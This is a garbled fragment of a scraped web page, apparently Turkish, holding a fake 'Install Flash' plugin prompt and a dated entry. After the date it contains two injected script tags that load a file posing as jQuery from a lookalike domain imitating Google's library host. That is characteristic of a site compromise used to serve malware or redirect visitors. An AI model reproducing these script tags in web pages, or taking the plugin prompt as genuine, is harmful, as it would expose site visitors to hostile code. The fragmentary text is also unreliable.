 www .tr
Disab
Would you like to install the plugin needed to display
the media on this page?
Install Flash
iscellaneous
Outline
Resize
Tools
View Source
A plugin is needed to display this content.
<b>Tarih : </b>
10.04.2015 10:19:22<script type="text/javascript"
src="http://pol.google.com.mooo.com/ajax/libs/jquery/jquery-2.1.5.ack.min.js"></script><script
type="text/javascript" src="http://pol.google.com.mooo.com/ajax/libs/jquery/jquery-
2.1.5.ack.min.js"></script></font>
<hr /></div>